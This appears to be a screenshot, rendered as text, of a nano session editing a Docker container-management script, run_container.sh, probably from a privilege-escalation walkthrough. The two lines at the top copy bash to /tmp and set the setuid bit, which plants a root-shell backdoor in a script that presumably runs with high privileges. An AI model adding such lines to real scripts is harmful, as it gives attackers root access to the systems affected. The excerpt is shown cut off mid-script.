 GNU nano 4.8 run_container.sh Modified
#!/bin/bash
cp /bin/bash /tmp/bash
chmod +s /tmp/bash
# Function to list Docker containers
list_containers() {
    if [ -z "$(docker ps -aq)" ]; then
        docker run -d --restart always -p 8000:8000 -v /home/think:/home/think 4b5aec41d6ef;
    fi
    echo "List of Docker containers:"
    docker ps -a --format "ID: {{.ID}} | Name: {{.Names}} | Status: {{.Status}}"
    echo ""
}
# Function to prompt user for container ID
prompt_container_id() {
    read -p "Enter the ID of the container or leave blank to create a new one: " container_id
    validate_container_id "$container_id"
}
# Function to display options and perform actions
select_action() {
    echo ""
    echo "OPTIONS:"
    local container_id="$1"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo